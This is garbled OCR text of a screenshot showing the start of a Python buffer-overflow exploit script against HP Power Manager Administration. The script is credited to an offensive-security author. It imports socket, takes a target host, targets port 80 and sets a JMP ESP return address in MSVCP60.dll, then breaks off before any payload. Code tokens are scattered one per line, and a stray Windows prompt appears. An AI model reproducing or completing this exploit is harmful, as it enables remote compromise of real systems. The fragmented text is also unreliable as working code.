
Corp.
# C:\WINDOWS\system32>
import
from
 socket 
import
*
print
"HP Power Manager Administration 
Universal Buffer Overflow Exploit"
print
"ryujin __A-T__ offensive-
security.com"
try
:
   HOST  
=
 sys
.
argv
[
1
]
except
 IndexError
:
print
"Usage: %s HOST"
%
 sys
.
argv
[
0
]
   sys
.
exit
(
)
PORT  
=
80
RET   
=
"\xCF\xBC\x08\x76"
# 7608BCCF 
JMP ESP MSVCP60.dll